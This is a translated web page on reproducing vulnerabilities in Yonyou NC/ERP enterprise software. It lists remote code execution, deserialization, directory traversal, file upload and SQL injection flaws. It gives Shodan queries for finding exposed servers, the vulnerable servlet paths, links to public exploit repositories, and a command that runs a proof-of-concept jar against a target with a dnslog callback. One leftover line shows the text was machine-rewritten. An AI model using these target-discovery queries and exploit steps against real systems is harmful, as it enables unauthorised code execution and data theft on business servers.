Yonyou NC Vulnerability List
- Yonyou NC BshServlet Remote Code Execution Vulnerability
- Yonyou NC XbrlPersistenceServlet Deserialization Vulnerability
- Yonyou NC servlet.FileReceiveServlet Deserialization Code Execution Vulnerability
- Yonyou ERP-NC Directory Traversal Vulnerability
- Yonyou NC-cloud Arbitrary File Upload Vulnerability
- Yonyou NC-cloud Command Execution RCE Vulnerability
- Yonyou ERP SQL Injection Vulnerability
- Yonyou U8 test.jsp SQL Injection Vulnerability
Vulnerability POC/EXP
Here is the content rewritten in English with the keyword “Yonyou NC vulnerability”:
https://github.com/kezibei/yongyou_nc_poc
https://github.com/z1un/NC-BeanShell-RCE
BshServlet Remote Code Execution Vulnerability
Vulnerability Overview
This vulnerability exists because Yonyou NC exposes a BeanShell interface, allowing attackers to access this interface without authorization and execute arbitrary code by crafting malicious data, thereby gaining server privileges.

Shodan Search Syntax
http.favicon.hash:1085941792 title:"YONYOU NC"

Vulnerability Reproduction
The vulnerable path is:
/servlet/~ic/bsh.servlet.BshServlet

Use the exploit to execute commands.
Yonyou ERP-NC Directory Traversal Vulnerability
Vulnerability Overview
Yonyou ERP-NC has a directory traversal vulnerability, allowing attackers to obtain sensitive file information through directory traversal.
Shodan Search Syntax
http.title:"Product Login Interface" http.html:"Yonyou"

Vulnerability Reproduction
The vulnerable path is:

/NCFindWeb?service=IPreAlertConfigService&filename=
XbrlPersistenceServlet, FileReceiveServlet Deserialization Vulnerabilities
Vulnerability Overview
It is known that Yonyou NC6.5 version has multiple deserialization vulnerabilities, allowing attackers to execute system commands and gain server privileges.
Vulnerability Reproduction

Use the dnslog platform to obtain a subdomain. https://dig.pm/
Use the yongyou_nc_poc from the above exploit to reproduce.
java -jar ncpoc.jar http://target.com java -jar ncpoc.jar http://target.com xxxServlet xxx.dnslog.cn

Check the dnslog records.

Execution successful.


